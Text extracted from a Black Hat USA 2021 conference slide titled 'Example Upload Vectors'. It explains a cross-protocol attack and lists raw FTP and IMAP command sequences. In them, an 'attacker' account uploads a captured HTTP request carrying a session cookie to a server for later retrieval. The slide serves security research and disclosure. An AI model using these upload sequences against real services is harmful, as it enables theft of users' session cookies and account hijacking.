 Example Upload Vectors
FTP (Generic)
USER attacker
PASS S3cr3t
TYPE I
PASV
STOR cookie.html
cookie.html
HTTP/1.1 GET /
Cookie: PHPSESSID=secret
IMAP (Generic)
A1 LOGIN attacker S3cr3t
A2 SELECT "INBOX"
A3 APPEND "INBOX" (\Seen) {448+}
From: alice@example.com
To: bob@example.com
Date: Mon, 7 Feb 1994 21:52:25 -0800 (PST)
Subject: afternoon meeting
INBOX
From: alice@example.com
To: bob@example.com
Date: Mon, 7 Feb 1994 21:52:25 -0800 (PST)
Subject: afternoon meeting
HTTP/1.1 GET /
Cookie: PHPSESSID=secret
22
black hat®
USA 2021
JULY 31 - AUGUST 5, 2021
VIRTUAL EVENT